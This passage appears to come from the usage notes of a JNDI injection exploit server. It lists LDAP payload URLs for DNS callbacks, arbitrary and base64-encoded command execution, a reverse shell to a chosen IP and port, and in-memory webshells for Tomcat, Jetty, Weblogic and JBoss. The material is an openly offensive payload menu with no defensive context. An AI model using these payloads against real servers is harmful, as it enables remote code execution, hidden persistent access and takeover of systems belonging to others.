 [+] Basic Queries: ldap://null:1389/Basic/[PayloadType]/[Params], e.g.
ldap://null:1389/Basic/Dnslog/[domain]
ldap://null:1389/Basic/Command/[cmd]
ldap://null:1389/Basic/Command/Base64/[base64_encoded_cmd]
ldap://null:1389/Basic/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://null:1389/Basic/TomcatEcho
ldap://null:1389/Basic/SpringEcho
ldap://null:1389/Basic/WeblogicEcho
ldap://null:1389/Basic/TomcatMemshell1
ldap://null:1389/Basic/TomcatMemshell2  ---need extra header [shell: true]
ldap://null:1389/Basic/JettyMemshell
ldap://null:1389/Basic/WeblogicMemshell1
ldap://null:1389/Basic/WeblogicMemshell2
ldap://null:1389/Basic/JBossMemshell